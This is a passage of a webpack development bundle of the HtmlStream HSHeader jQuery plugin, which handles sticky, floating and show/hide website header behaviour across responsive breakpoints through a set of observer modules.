o.m=n,o.c=i,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)o.d(n,i,function(e){return t[e]}.bind(null,i));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o(o.s="./src/js/hs-header.js")})({"./src/js/hs-header.js":function(module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return HSHeader; });\n/* harmony import */ var _observers_sticky__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./observers/sticky */ \"./src/js/observers/sticky.js\");\n/* harmony import */ var _observers_moment_show_hide__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./observers/moment-show-hide */ \"./src/js/observers/moment-show-hide.js\");\n/* harmony import */ var _observers_show_hide__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./observers/show-hide */ \"./src/js/observers/show-hide.js\");\n/* harmony import */ var _observers_change_logo__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./observers/change-logo */ \"./src/js/observers/change-logo.js\");\n/* harmony import */ var _observers_hide_section__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./observers/hide-section */ \"./src/js/observers/hide-section.js\");\n/* harmony import */ var _observers_change_appearance__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./observers/change-appearance */ \"./src/js/observers/change-appearance.js\");\n/* harmony import */ var _observers_has_hidden_element__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./observers/has-hidden-element */ \"./src/js/observers/has-hidden-element.js\");\n/* harmony import */ var _observers_floating__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./observers/floating */ \"./src/js/observers/floating.js\");\n/* harmony import */ var _observers_without_behavior__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./observers/without-behavior */ \"./src/js/observers/without-behavior.js\");\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\n\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }\n\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }\n\n/*\n* HSHeader Plugin\n* @version: 2.0.0 (Mon, 25 Nov 2019)\n* @requires: jQuery v3.0 or later\n* @author: HtmlStream\n* @event-namespace: .HSHeader\n* @license: Htmlstream Libraries (https://htmlstream.com/)\n* Copyright 2019 Htmlstream\n*/\n// Sticky\n // Moment Show / Hide\n\n // Show / Hide\n\n // Change Logo\n\n // Hide Section\n\n // Change Appearance\n\n // Has Hidden Element\n\n // Floating\n\n // Without Behavior\n\n\n\nvar HSHeader = /*#__PURE__*/function () {\n  function HSHeader(element, config, observers) {\n    _classCallCheck(this, HSHeader);\n\n    this.element = element;\n    this.config = config;\n    this.observers = observers && $.isPlainObject(observers) ? observers : {};\n    this.viewport = 'xs';\n    this.defaults = {\n      fixMoment: 0,\n      fixMomentClasses: null,\n      fixMomentExclude: null,\n      fixEffect: 'slide',\n      breakpoint: 'lg',\n      breakpointsMap: {\n        'md': 768,\n        'sm': 576,\n        'lg': 992,\n        'xl': 1200\n      },\n      effectCompensation: false,\n      effectCompensationStartClass: false,\n      effectCompensationEndClass: false\n    };\n  }\n\n  _createClass(HSHeader, [{\n    key: \"init\",\n    value: function init() {\n      var self = this,\n          element = this.element;\n      var dataSettings = element.attr('data-hs-header-options') ? JSON.parse(element.attr('data-hs-header-options')) : {};\n      if (!element || element.length !== 1 || element.data('HSHeader')) return;\n      this.config = $.extend(true, {}, this.defaults, dataSettings);\n\n      this._detectObservers();\n\n      this.fixMediaDifference(this.element);\n      this.checkViewport();\n      $(window).on('scroll.uHeader', function (e) {\n        window.HSHeader = null;\n\n        if ($(window).scrollTop() < self.config.fixMoment - 100 && self.config.effectCompensation === true) {\n          $(element).css({\n            top: -$(window).scrollTop()\n          }).addClass(self.config.effectCompensationStartClass).removeClass(self.config.effectCompensationEndClass);\n        } else if (self.config.effectCompensation === true) {\n          $(element).css({\n            top: 0\n          }).addClass(self.config.effectCompensationEndClass).removeClass(self.config.effectCompensationStartClass);\n        }\n\n        if ($(window).scrollTop() > 5 && !$(element).hasClass('scrolled')) {\n          $(element).addClass('scrolled');\n        }\n\n        if ($(window).scrollTop() < 5) {\n          $(element).removeClass('scrolled');\n        }\n\n        if (element.data('HSHeader')) {\n          self.notify();\n        }\n\n        element.data('HSHeader', this);\n      }).on('resize.uHeader', function (e) {\n        if (self.resizeTimeOutId) clearTimeout(self.resizeTimeOutId);\n        self.resizeTimeOutId = setTimeout(function () {\n          // self.checkViewport();\n          self.update();\n        }, 100);\n      }).trigger('scroll.uHeader');\n      return this.element;\n    }\n  }, {\n    key: \"header\",\n    value: function header(element, config, observers) {\n      if (!element || !element.length) return;\n      this.element = element;\n      this.config = config;\n      this.observers = observers && $.isPlainObject(observers) ? observers : {};\n      this.viewport = 'xs';\n      this.checkViewport();\n    }\n  }, {\n    key: \"_detectObservers\",\n    value: function _detectObservers() {\n      if (!this.element || !this.element.length) return;\n      var observers = this.observers = {\n        'xs': [],\n        'sm': [],\n        'md': [],\n        'lg': [],\n        'xl': []\n      };\n      /* ------------------------ xs -------------------------*/\n      // Has Hidden Element\n\n      if (this.element.hasClass('header-has-hidden-element')) {\n        observers['xs'].push(new _observers_has_hidden_element__WEBPACK_IMPORTED_MODULE_6__[\"default\"](this.element).init());\n      } // Sticky top\n\n\n      if (this.element.hasClass('header-sticky-top')) {\n        if (this.element.hasClass('header-show-hide')) {\n          observers['xs'].push(new _observers_moment_show_hide__WEBPACK_IMPORTED_MODULE_1__[\"default\"](this.element).init());\n        } else if (this.element.hasClass('header-toggle-section')) {\n          observers['xs'].push(new _observers_hide_section__WEBPACK_IMPORTED_MODULE_4__[\"default\"](this.element).init());\n        }\n\n        if (this.element.hasClass('header-change-logo')) {\n          observers['xs'].push(new _observers_change_logo__WEBPACK_IMPORTED_MODULE_3__[\"default\"](this.element).init());\n        }\n\n        if (this.element.hasClass('header-change-appearance')) {\n          observers['xs'].push(new _observers_change_appearance__WEBPACK_IMPORTED_MODULE_5__[\"default\"](this.element).init());\n        }\n      } // Floating\n\n\n      if (this.element.hasClass('header-floating')) {\n        observers['xs'].push(new _observers_floating__WEBPACK_IMPORTED_MODULE_7__[\"default\"](this.element).init());\n      }\n\n      if (this.element.hasClass('header-invulnerable')) {\n        observers['xs'].push(new _observers_without_behavior__WEBPACK_IMPORTED_MODULE_8__[\"default\"](this.element).init());\n      } // Sticky bottom\n\n\n      if (this.element.hasClass('header-sticky-bottom')) {\n        if (this.element.hasClass('header-change-appearance')) {\n          observers['xs'].push(new _observers_change_appearance__WEBPACK_IMPORTED_MODULE_5__[\"default\"](this.element).init());\n        }\n\n        if (this.element.hasClass('header-change-logo')) {\n          observers['xs'].push(new _observers_change_logo__WEBPACK_IMPORTED_MODULE_3__[\"default\"](this.element).init());\n        }\n      } // Abs top & Static\n\n\n      if (this.element.hasClass('header-abs-top') || this.element.hasClass('header-static')) {\n        if (this.element.hasClass('header-show-hide')) {\n          observers['xs'].push(new _observers_show_hide__WEBPACK_IMPORTED_MODULE_2__[\"default\"](this.element).init());\n        }\n\n        if (this.element.hasClass('header-change-logo')) {\n          observers['xs'].push(new _observers_change_logo__WEBPACK_IMPORTED_MODULE_3__[\"default\"](this.element).init());\n        }\n\n        if (this.element.hasClass('header-change-appearance')) {\n          observers['xs'].push(new _observers_change_appearance__WEBPACK_IMPORTED_MODULE_5__[\"default\"](this.element).init());\n        }\n      } // Abs bottom & Abs top 2nd screen\n\n\n      if (this.element.hasClass('header-abs-bottom') || this.element.hasClass('header-abs-top-2nd-screen')) {\n        observers['xs'].push(new _observers_sticky__WEBPACK_IMPORTED_MODULE_0__[\"default\"](this.element).init());\n\n        if (this.element.hasClass('header-change-appearance')) {\n          observers['xs'].push(new _observers_change_appearance__WEBPACK_IMPORTED_MODULE_5__[\"default\"](this.element, {\n            fixPointSelf: true\n          }).init());\n        }\n\n        if (this.element.hasClass('header-change-logo')) {\n          observers['xs'].push(new _observers_change_logo__WEBPACK_IMPORTED_MODULE_3__[\"default\"](this.element, {\n            fixPointSelf: true\n          }).init());\n        }\n      }\n      /* ------------------------ sm -------------------------*/\n      // Sticky top\n      // Has Hidden Element\n\n\n      if (this.element.hasClass('header-has-hidden-element-sm')) {\n        observers['sm'].push(new _observers_has_hidden_element__WEBPACK_IMPORTED_MODULE_6__[\"default\"](this.element).init());\n      }\n\n      if (this.element.hasClass('header-sticky-top-sm')) {\n        if (this.element.hasClass('header-show-hide-sm')) {\n          observers['sm'].push(new _observers_moment_show_hide__WEBPACK_IMPORTED_MODULE_1__[\"default\"](this.element).init());\n        } else if (this.element.hasClass('header-toggle-section-sm')) {\n          observers['sm'].push(new _observers_hide_section__WEBPACK_IMPORTED_MODULE_4__[\"default\"](this.element).init());\n        }\n\n        if (this.element.hasClass('header-change-logo-sm')) {\n          observers['sm'].push(new _observers_change_logo__WEBPACK_IMPORTED_MODULE_3__[\"default\"](this.element).init());\n        }\n\n        if (this.element.hasClass('header-change-appearance-sm')) {\n          observers['sm'].push(new _observers_change_appearance__WEBPACK_IMPORTED_MODULE_5__[\"default\"](this.element).init());\n        }\n      } // Floating\n\n\n      if (this.element.hasClass('header-floating-sm')) {\n        observers['sm'].push(new _observers_floating__WEBPACK_IMPORTED_MODULE_7__[\"default\"](this.element).init());\n      }\n\n      if (this.element.hasClass('header-invulnerable-sm')) {\n        observers['sm'].push(new _observers_without_behavior__WEBPACK_IMPORTED_MODULE_8__[\"default\"](this.element).init());\n      } // Sticky bottom\n\n\n      if (this.element.hasClass('header-sticky-bottom-sm')) {\n        if (this.element.hasClass('header-change-appearance-sm')) {\n          observers['sm'].push(new _observers_change_appearance__WEBPACK_IMPORTED_MODULE_5__[\"default\"](this.element).init());\n        }\n\n        if (this.element.hasClass('header-change-logo-sm')) {\n          observers['sm'].push(new _observers_change_logo__WEBPACK_IMPORTED_MODULE_3__[\"default\"](this.element).init());\n        }\n      } // Abs top & Static\n\n\n      if (this.element.hasClass('header-abs-top-sm') || this.element.hasClass('header-static-sm')) {\n        if (this.element.hasClass('header-show-hide-sm')) {\n          observers['sm'].push(new _observers_show_hide__WEBPACK_IMPORTED_MODULE_2__[\"default\"](this.element).init());\n        }\n\n        if (this.element.hasClass('header-change-logo-sm')) {\n          observers['sm'].push(new _observers_change_logo__WEBPACK_IMPORTED_MODULE_3__[\"default\"](this.element).init());\n        }\n\n        if (this.element.hasClass('header-change-appearance-sm')) {\n          observers['sm'].push(new _observers_change_appearance__WEBPACK_IMPORTED_MODULE_5__[\"default\"](this.element).init());\n        }\n      } // Abs bottom & Abs top 2nd screen\n\n\n      if (this.element.hasClass('header-abs-bottom-sm') || this.element.hasClass('header-abs-top-2nd-screen-sm')) {\n        observers['sm'].push(new _observers_sticky__WEBPACK_IMPORTED_MODULE_0__[\"default\"](this.element).init());\n\n        if (this.element.hasClass('header-change-appearance-sm')) {\n          observers['sm'].push(new _observers_change_appearance__WEBPACK_IMPORTED_MODULE_5__[\"default\"](this.element, {\n            fixPointSelf: true\n          }).init());\n        }\n\n        if (this.element.hasClass('header-change-logo-sm')) {\n          observers['sm'].push(new _observers_change_logo__WEBPACK_IMPORTED_MODULE_3__[\"default\"](this.element, {\n            fixPointSelf: true\n          }).init());\n        }\n      }\n      /* ------------------------ md -------------------------*/\n      // Has Hidden Element\n\n\n      if (this.element.hasClass('header-has-hidden-element-md')) {\n        observers['md'].push(new _observers_has_hidden_element__WEBPACK_IMPORTED_MODULE_6__[\"default\"](this.element).init());\n      } // Sticky top\n\n\n      if (this.element.hasClass('header-sticky-top-md')) {\n        if (this.element.hasClass('header-show-hide-md')) {\n          observers['md'].push(new _observers_moment_show_hide__WEBPACK_IMPORTED_MODULE_1__[\"default\"](this.element).init());\n        } else if (this.element.hasClass('header-toggle-section-md')) {\n          observers['md'].push(new _observers_hide_section__WEBPACK_IMPORTED_MODULE_4__[\"default\"](this.element).init());\n        }\n\n        if (this.element.hasClass('header-change-logo-md')) {\n          observers['md'].push(new _observers_change_logo__WEBPACK_IMPORTED_MODULE_3__[\"default\"](this.element).init());\n        }\n\n        if (this.element.hasClass('header-change-appearance-md')) {\n          observers['md'].push(new _observers_change_appearance__WEBPACK_IMPORTED_MODULE_5__[\"default\"](this.element).init());\n        }\n      } // Floating\n\n\n      if (this.element.hasClass('header-floating-md')) {\n        observers['md'].push(new _observers_floating__WEBPACK_IMPORTED_MODULE_7__[\"default\"](this.element).init());\n      }\n\n      if (this.element.hasClass('header-invulnerable-md')) {\n        observers['md'].push(new _observers_without_behavior__WEBPACK_IMPORTED_MODULE_8__[\"default\"](this.element).init());\n      } // Sticky bottom\n\n\n      if (this.element.hasClass('header-sticky-bottom-md')) {\n        if (this.element.hasClass('header-change-appearance-md')) {\n          observers['md'].push(new _observers_change_appearance__WEBPACK_IMPORTED_MODULE_5__[\"default\"](this.element).init());\n        }\n\n        if (this.element.hasClass('header-change-logo-md')) {\n          observers['md'].push(new _observers_change_logo__WEBPACK_IMPORTED_MODULE_3__[\"default\"](this.element).init());\n        }\n      } // Abs top & Static\n\n\n      if (this.element.hasClass('header-abs-top-md') || this.element.hasClass('header-static-md')) {\n        if (this.element.hasClass('header-show-hide-md')) {\n          observers['md'].push(new _observers_show_hide__WEBPACK_IMPORTED_MODULE_2__[\"default\"](this.element).init());\n        }\n\n        if (this.element.hasClass('header-change-logo-md')) {\n          observers['md'].push(new _observers_change_logo__WEBPACK_IMPORTED_MODULE_3__[\"default\"](this.element).init());\n        }\n\n        if (this.element.hasClass('header-change-appearance-md')) {\n          observers['md'].push(new _observers_change_appearance__WEBPACK_IMPORTED_MODULE_5__[\"default\"](this.element).init());\n        }\n      } // Abs bottom & Abs top 2nd screen\n\n\n      if (this.element.hasClass('header-abs-bottom-md') || this.element.hasClass('header-abs-top-2nd-screen-md')) {\n        observers['md'].push(new _observers_sticky__WEBPACK_IMPORTED_MODULE_0__[\"default\"](this.element).init());\n\n        if (this.element.hasClass('header-change-appearance-md')) {\n          observers['md'].push(new _observers_change_appearance__WEBPACK_IMPORTED_MODULE_5__[\"default\"](this.element, {\n            fixPointSelf: true\n          }).init());\n        }\n\n        if (this.element.hasClass('header-change-logo-md')) {\n          observers['md'].push(new _observers_change_logo__WEBPACK_IMPORTED_MODULE_3__[\"default\"](this.element, {\n            fixPointSelf: true\n          }).init());\n        }\n      }\n      /* ------------------------ lg -------------------------*/\n      // Has Hidden Element\n\n\n      if (this.element.hasClass('header-has-hidden-element-lg')) {\n        observers['lg'].push(new _observers_has_hidden_element__WEBPACK_IMPORTED_MODULE_6__[\"default\"](this.element).init());\n      } // Sticky top\n\n\n      if (this.element.hasClass('header-sticky-top-lg')) {\n        if (this.element.hasClass('header-show-hide-lg')) {\n          observers['lg'].push(new _observers_moment_show_hide__WEBPACK_IMPORTED_MODULE_1__[\"default\"](this.element).init());\n        } else if (this.element.hasClass('header-toggle-section-lg')) {\n          observers['lg'].push(new _observers_hide_section__WEBPACK_IMPORTED_MODULE_4__[\"default\"](this.element).init());\n        }\n\n        if (this.element.hasClass('header-change-logo-lg')) {\n          observers['lg'].push(new _observers_change_logo__WEBPACK_IMPORTED_MODULE_3__[\"default\"](this.element).init());\n        }\n\n        if (this.element.hasClass('header-change-appearance-lg')) {\n          observers['lg'].push(new _observers_change_appearance__WEBPACK_IMPORTED_MODULE_5__[\"default\"](this.element).init());\n        }\n      } // Floating\n\n\n      if (this.element.hasClass('header-floating-lg')) {\n        observers['lg'].push(new _observers_floating__WEBPACK_IMPORTED_MODULE_7__[\"default\"](this.element).init());\n      }\n\n      if (this.element.hasClass('header-invulnerable-lg')) {\n        observers['lg'].push(new _observers_without_behavior__WEBPACK_IMPORTED_MODULE_8__[\"default\"](this.element).init());\n      } // Sticky bottom\n\n\n      if (this.element.hasClass('header-sticky-bottom-lg')) {\n        if (this.element.hasClass('header-change-appearance-lg')) {\n          observers['lg'].push(new _observers_change_appearance__WEBPACK_IMPORTED_MODULE_5__[\"default\"](this.element).init());\n        }\n\n        if (this.element.hasClass('header-change-logo-lg')) {\n          observers['lg'].push(new _observers_change_logo__WEBPACK_IMPORTED_MODULE_3__[\"default\"](this.element).init());\n        }\n      } // Abs top & Static\n\n\n      if (this.element.hasClass('header-abs-top-lg') || this.element.hasClass('header-static-lg')) {\n        if (this.element.hasClass('header-show-hide-lg')) {\n          observers['lg'].push(new _observers_show_hide__WEBPACK_IMPORTED_MODULE_2__[\"default\"](this.element).init());\n        }\n\n        if (this.element.hasClass('header-change-logo-lg')) {\n          observers['lg'].push(new _observers_change_logo__WEBPACK_IMPORTED_MODULE_3__[\"default\"](this.element).init());\n        }\n\n        if (this.element.hasClass('header-change-appearance-lg')) {\n          observers['lg'].push(new _observers_change_appearance__WEBPACK_IMPORTED_MODULE_5__[\"default\"](this.element).init());\n        }\n      } // Abs bottom & Abs top 2nd screen\n\n\n      if (this.element.hasClass('header-abs-bottom-lg') || this.element.hasClass('header-abs-top-2nd-screen-lg')) {\n        observers['lg'].push(new _observers_sticky__WEBPACK_IMPORTED_MODULE_0__[\"default\"](this.element).init());\n\n        if (this.element.hasClass('header-change-appearance-lg')) {\n          observers['lg'].push(new _observers_change_appearance__WEBPACK_IMPORTED_MODULE_5__[\"default\"](this.element, {\n            fixPointSelf: true\n          }).init());\n        }\n\n        if (this.element.hasClass('header-change-logo-lg')) {\n          observers['lg'].push(new _observers_change_logo__WEBPACK_IMPORTED_MODULE_3__[\"default\"](this.element, {\n            fixPointSelf: true\n          }).init());\n        }\n      }\n      /* ------------------------ xl -------------------------*/\n      // Has Hidden Element\n\n\n      if (this.element.hasClass('header-has-hidden-element-xl')) {\n        observers['xl'].push(new _observers_has_hidden_element__WEBPACK_IMPORTED_MODULE_6__[\"default\"](this.element).init());\n      } // Sticky top\n\n\n      if (this.element.hasClass('header-sticky-top-xl')) {\n        if (this.element.hasClass('header-show-hide-xl')) {\n          observers['xl'].push(new _observers_moment_show_hide__WEBPACK_IMPORTED_MODULE_1__[\"default\"](this.element).init());\n        } else if (this.element.hasClass('header-toggle-section-xl')) {\n          observers['xl'].push(new _observers_hide_section__WEBPACK_IMPORTED_MODULE_4__[\"default\"](this.element).init());\n        }\n\n        if (this.element.hasClass('header-change-logo-xl')) {\n          observers['xl'].push(new _observers_change_logo__WEBPACK_IMPORTED_MODULE_3__[\"default\"](this.element).init());\n        }\n\n        if (this.element.hasClass('header-change-appearance-xl')) {\n          observers['xl'].push(new _observers_change_appearance__WEBPACK_IMPORTED_MODULE_5__[\"default\"](this.element).init());\n        }\n      } // Floating\n\n\n      if (this.element.hasClass('header-floating-xl')) {\n        observers['xl'].push(new _observers_floating__WEBPACK_IMPORTED_MODULE_7__[\"default\"](this.element).init());\n      } // Sticky bottom\n\n\n      if (this.element.hasClass('header-invulnerable-xl')) {\n        observers['xl'].push(new _observers_without_behavior__WEBPACK_IMPORTED_MODULE_8__[\"default\"](this.element).init());\n      } // Sticky bottom\n\n\n      if (this.element.hasClass('header-sticky-bottom-xl')) {\n        if (this.element.hasClass('header-change-appearance-xl')) {\n          observers['xl'].push(new _observers_change_appearance__WEBPACK_IMPORTED_MODULE_5__[\"default\"](this.element).init());\n        }\n\n        if (this.element.hasClass('header-change-logo-xl')) {\n          observers['xl'].push(new _observers_change_logo__WEBPACK_IMPORTED_MODULE_3__[\"default\"](this.element).init());\n        }\n      } // Abs top & Static\n\n\n      if (this.element.hasClass('header-abs-top-xl') || this.element.hasClass('header-static-xl')) {\n        if (this.element.hasClass('header-show-hide-xl')) {\n          observers['xl'].push(new _observers_show_hide__WEBPACK_IMPORTED_MODULE_2__[\"default\"](this.element).init());\n        }\n\n        if (this.element.hasClass('header-change-logo-xl')) {\n          observers['xl'].push(new _observers_change_logo__WEBPACK_IMPORTED_MODULE_3__[\"default\"](this.element).init());\n        }\n\n        if (this.element.hasClass('header-change-appearance-xl')) {\n          observers['xl'].push(new _observers_change_appearance__WEBPACK_IMPORTED_MODULE_5__[\"default\"](this.element).init());\n        }\n      } // Abs bottom & Abs top 2nd screen\n\n\n      if (this.element.hasClass('header-abs-bottom-xl') || this.element.hasClass('header-abs-top-2nd-screen-xl')) {\n        observers['xl'].push(new _observers_sticky__WEBPACK_IMPORTED_MODULE_0__[\"default\"](this.element).init());\n\n        if (this.element.hasClass('header-change-appearance-xl')) {\n          observers['xl'].push(new _observers_change_appearance__WEBPACK_IMPORTED_MODULE_5__[\"default\"](this.element, {\n            fixPointSelf: true\n          }).init());\n        }\n\n        if (this.element.hasClass('header-change-logo-xl')) {\n          observers['xl'].push(new _observers_change_logo__WEBPACK_IMPORTED_MODULE_3__[\"default\"](this.element, {\n            fixPointSelf: true\n          }).init());\n        }\n      }\n\n      return observers;\n    }\n  }, {\n    key: \"fixMediaDifference\",\n    value: function fixMediaDifference(element) {\n      if (!element || !element.length || !element.filter('[class*=\"header-side\"]').length) return;\n      var toggleable;\n\n      if (element.hasClass('header-side-left-xl') || element.hasClass('header-side-right-xl')) {\n        toggleable = element.find('.navbar-expand-xl');\n\n        if (toggleable.length) {\n          toggleable.removeClass('navbar-expand-xl').addClass('navbar-expand-lg');\n        }\n      } else if (element.hasClass('header-side-left-lg') || element.hasClass('header-side-right-lg')) {\n        toggleable = element.find('.navbar-expand-lg');\n\n        if (toggleable.length) {\n          toggleable.removeClass('navbar-expand-lg').addClass('navbar-expand-md');\n        }\n      } else if (element.hasClass('header-side-left-md') || element.hasClass('header-side-right-md')) {\n        toggleable = element.find('.navbar-expand-md');\n\n        if (toggleable.length) {\n          toggleable.removeClass('navbar-expand-md').addClass('navbar-expand-sm');\n        }\n      } else if (element.hasClass('header-side-left-sm') || element.hasClass('header-side-right-sm')) {\n        toggleable = element.find('.navbar-expand-sm');\n\n        if (toggleable.length) {\n          toggleable.removeClass('navbar-expand-sm').addClass('navbar-expand');\n        }\n      }\n    }\n  }, {\n    key: \"checkViewport\",\n    value: function checkViewport() {\n      var $w = $(window);\n\n      if ($w.width() > this.config.breakpointsMap['sm'] && this.observers['sm'].length) {\n        this.prevViewport = this.viewport;\n        this.viewport = 'sm';\n\n        if (this.config.fixMoment && $w.scrollTop() > this.config.fixMoment) {\n          if (typeof this.config.breakpointsMap['sm'] === 'undefined') {\n            this.element.removeClass('js-header-fix-moment');\n          } else {\n            this.element.addClass('js-header-fix-moment');\n          }\n        }\n\n        return this;\n      }\n\n      if ($w.width() > this.config.breakpointsMap['md'] && this.observers['md'].length) {\n        this.prevViewport = this.viewport;\n        this.viewport = 'md';\n\n        if (this.config.fixMoment && $w.scrollTop() > this.config.fixMoment) {\n          if (typeof this.config.breakpointsMap['md'] === 'undefined') {\n            this.element.removeClass('js-header-fix-moment');\n          } else {\n            this.element.addClass('js-header-fix-moment');\n          }\n        }\n\n        return this;\n      }\n\n      if ($w.width() > this.config.breakpointsMap['lg'] && this.observers['lg'].length) {\n        this.prevViewport = this.viewport;\n        this.viewport = 'lg';\n\n        if (this.config.fixMoment && $w.scrollTop() > this.config.fixMoment) {\n          if (typeof this.config.breakpointsMap['lg'] === 'undefined') {\n            this.element.removeClass('js-header-fix-moment');\n          } else {\n            this.element.addClass('js-header-fix-moment');\n          }\n        }\n\n        return this;\n      }\n\n      if ($w.width() > this.config.breakpointsMap['xl'] && this.observers['xl'].length) {\n        this.prevViewport = this.viewport;\n        this.viewport = 'xl';\n\n        if (this.config.fixMoment && $w.scrollTop() > this.config.fixMoment) {\n          if (typeof this.config.breakpointsMap['xl'] === 'undefined') {\n            this.element.removeClass('js-header-fix-moment');\n          } else {\n            this.element.addClass('js-header-fix-moment');\n          }\n        }\n\n        return this;\n      }\n\n      if (this.prevViewport) this.prevViewport = this.viewport;\n\n      if (this.config.fixMoment && $w.scrollTop() > this.config.fixMoment) {\n        if (typeof this.config.breakpointsMap['xs'] === 'undefined') {\n          this.element.removeClass('js-header-fix-moment');\n        } else {\n          this.element.addClass('js-header-fix-moment');\n        }\n      }\n\n      this.viewport = 'xs';\n      return this;\n    }\n  }, {\n    key: \"notify\",\n    value: function notify() {\n      if (this.prevViewport) {\n        this.observers[this.prevViewport].forEach(function (observer) {\n          observer.destroy();\n        });\n        this.prevViewport = null;\n      }\n\n      this.observers[this.viewport].forEach(function (observer) {\n        observer.check();\n      });\n      return this;\n    }\n  }, {\n    key: \"update\",\n    value: function update() {\n      for (var viewport in this.observers) {\n        this.observers[viewport].forEach(function (observer) {\n          observer.destroy();\n        });\n      }\n\n      this.prevViewport = null;\n      this.observers[this.viewport].forEach(function (observer) {\n        observer.reinit();\n      });\n      return this;\n    }\n  }]);\n\n  return HSHeader;\n}();\n\n\n\n//# sourceURL=webpack://HSHeader/./src/js/hs-header.js?")},"./src/js/observers/abstract.js":function(module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return HSAbstractObserver; });\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }\n\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }\n\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }\n\nvar HSAbstractObserver = /*#__PURE__*/function () {\n  function HSAbstractObserver(element) {\n    _classCallCheck(this, HSAbstractObserver);\n\n    this.element = element;\n    this.defaultState = true;\n  }\n\n  _createClass(HSAbstractObserver, [{\n    key: "reinit",\n    value: function reinit() {\n      this.destroy().init().check();\n    }\n  }]);\n\n  return HSAbstractObserver;\n}();\n\n\n\n//# sourceURL=webpack://HSHeader/./src/js/observers/abstract.js?')},"./src/js/observers/change-appearance.js":function(module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return HSHeaderChangeAppearanceObserver; });\n/* harmony import */ var _abstract__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./abstract */ "./src/js/observers/abstract.js");\nfunction _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }\n\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }\n\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }\n\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } return _assertThisInitialized(self); }\n\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn\'t been initialised - super() hasn\'t been called"); } return self; }\n\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\nfunction _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }\n\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\n\n\n\nvar HSHeaderChangeAppearanceObserver = /*#__PURE__*/function (_HSAbstractObserver) {\n  _inherits(HSHeaderChangeAppearanceObserver, _HSAbstractObserver);\n\n  function HSHeaderChangeAppearanceObserver(element) {\n    var _this;\n\n    _classCallCheck(this, HSHeaderChangeAppearanceObserver);\n\n    _this = _possibleConstructorReturn(this, _getPrototypeOf(HSHeaderChangeAppearanceObserver).call(this, element));\n    _this.config = {\n      fixPointSelf: false\n    };\n    _this.dataSettings = _this.element.attr(\'data-hs-header-options\') ? JSON.parse(_this.element.attr(\'data-hs-header-options\')) : 